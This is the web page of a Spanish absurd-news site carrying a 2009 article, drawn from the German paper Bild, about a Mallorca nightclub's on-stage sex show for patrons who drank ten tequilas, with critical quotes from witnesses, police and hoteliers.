				<div class="items items-left ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticiasabsurdas/"><span>Noticias Absurdas</span></a></span><span class="delim">&raquo;</span><span class="current">UNA DISCOTECA DE MALLORCA OFRECE SEXO A CAMBIO DE TEQUILAS</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticiasabsurdas/" class="category term-color-1" rel="category">Noticias Absurdas</a>
					</span>
					</div><h1 class="is-title post-title">UNA DISCOTECA DE MALLORCA OFRECE SEXO A CAMBIO DE TEQUILAS</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2009-09-05T15:48:18+02:00">05/09/2009</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/una-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F&#038;text=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F&#038;title=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.noticiasabsurdas.com/wp-content/uploads/2009/08/tequila.png" class="image-link media-ratio ar-bunyad-main" title="UNA DISCOTECA DE MALLORCA OFRECE SEXO A CAMBIO DE TEQUILAS"><img fetchpriority="high" width="755" height="494" src="https://www.noticiasabsurdas.com/wp-content/uploads/2009/08/tequila.png" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="noticias absurdas" sizes="(max-width: 755px) 100vw, 755px" title="UNA DISCOTECA DE MALLORCA OFRECE SEXO A CAMBIO DE TEQUILAS" decoding="async"></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-142" class="post-142 post type-post status-publish format-standard has-post-thumbnail category-noticiasabsurdas tag-mallorca tag-sexo tag-sexo-por-tequila tag-tequila">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F&text=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F&title=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-143" title="tequila" src="https://www.noticiasabsurdas.com/wp-content/uploads/2009/08/tequila.png" alt="tequila" width="249" height="182" />Una discoteca en Mallorca ofrece a sus clientes sexo en el escenario si se beben diez tequilas. El diario alemán Bild denuncia la degradación de la oferta de ocio en Playa de Palma. Y es que los clientes de la discoteca «Paradies», en su mayoría turistas europeos, no sólo pueden bailar y beber en el local. Ahora también tienen la posibilidad de fornicar en público y sobre el escenario.</p>
<p>A las tres y media de la madrugada comienza el espectáculo. Seis chicas muy ligeras de ropa hacen su entrada en el escenario. Segundos después, y mientras los destellos de las luces y el ruido de una música estrepitosa saturan hasta la saciedad el ambiente enrarecido que apesta a sudor y alcohol, aparece el presentador y grita: «<em><strong>Bienvenidos a la orgía de Paradies&#8230; ¿Quién quiere participar?&#8230; ¿Quién quiere subir al escenario?</strong></em>»</p>
<p>Se oyen aplausos, murmullos, silbidos&#8230; La masa humana de hombres jóvenes y no tan jóvenes, procedentes casi todos los países de Europa y en su mayoría alemanes, se acerca aún más. Todos saben que ahora viene lo bueno, lo que han venido a buscar y con suerte participar. Muchos quieren subir, pero sólo les será permitido a seis.</p>
<p>De nuevo se oye al presentador que dice: «<em><strong>¡</strong></em><em><strong>El que sea capaz de beber 10 tequilas puede follar con la bailarina en el escenario!</strong></em>». Muchos llevan más del doble de alcohol en el cuerpo. Las chicas, ya casi desnudas, preparan los condones. Los seis «afortunados» que han sido capaces de cumplir el requisito y todavía mantenerse en pie, suben sin demora. El resto, que ha pagado 15 Euros por entrar, se queda en la pista mirando. Todos van a ser testigos de una orgía de sexo real y salvaje en público donde todo vale.</p>
<p>Es un espectáculo porno y cutre que demuestra hasta qué punto ha llegado la degeneración del ocio en Mallorca, dice el diario alemán Bild. Escribe este periódico que uno de los jóvenes estaba tan borracho que no pudo conseguir la erección. «<em><strong>Lo abuchearon y tuvo que bajar del escenario</strong></em>» dice uno de los testigos al diario. Uno de los participantes, que prefirió que le hicieran una felación, dijo después: «<em><strong>Yo quería experimentar algo nuevo, pero la chica me ha mordido y eso es más doloroso que emocionante&#8230;</strong></em>»</p>
<p><strong>Los folletos y anuncios están en todas partes.</strong></p>
<p>Este espectáculo, según anuncia el cartel y los folletos, es a diario. Según Bild, la Policía lo permite porque al parecer no lo saben. Un portavoz de la policía mallorquína dijo: «<em><strong>Si existe una orgía de sexo el permiso de discoteca no es suficiente y los propietarios necesitan una licencia para espectáculo porno</strong></em>«. Según el diario el policía promete «<em><strong>investigar el caso</strong></em>»</p>
<p>Mallorca es el destino favorito de vacaciones de los alemanes, sin embargo, los espectáculos como el que se ofrece en la discoteca «Paradies» hacen perder atractivo a la isla para las familias que buscan sol, playa y descanso.</p>
<p>«<em><strong>Esto es nuevo, pero está claro que esta vez han ido demasiado lejos</strong></em>» dice <strong>André Richter</strong>. de 32 años. Su amiga, <strong>Anika Haber</strong>, de 29, dice que los folletos que anuncian el &#8216;show&#8217; están en todas partes «<em><strong>y los niños los ven y esto no es nada bueno</strong></em>»</p>
<p><strong>Egzon Sadriu</strong>, un suizo de 19 años, estuvo viendo la última orgía en la discoteca «Paradies». Dice que no todas las noches hay este tipo de espectáculo porno, pero que tener sexo en el escenario es algo excesivo. «<em><strong>Esto no es bueno para Mallorca</strong></em>» afirma Sadriu. Tampoco la <strong>Asociación de Hoteles de Mallorca </strong>ve con buenos ojos que se hagan estas cosas, ya que «<em><strong>no encajan con la nueva imagen ni con la reconversión de la Playa de Palma que se intenta lograr</strong></em>»</p>
<p><strong>Miguel Mielgo</strong><br />
<span style="font-family: Arial,Times New Roman,Verdana; font-size: xx-small;"><a href="http://jmnoticias.com/wp" target="_blank" rel="noopener"><span style="color: #0000ff;">JM Noticias.com</span></a></span></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F&#038;text=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F&#038;title=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/el-locutor-de-la-caleta-amonestado-por-poner-humor-en-sus-mensajes/" rel="prev">El locutor de La Caleta, amonestado por poner humor en sus mensajes</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/policia-roba-2-veces-el-mismo-banco/" rel="next">Policia roba 2 veces el mismo banco</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='142' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="188ce0a395" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

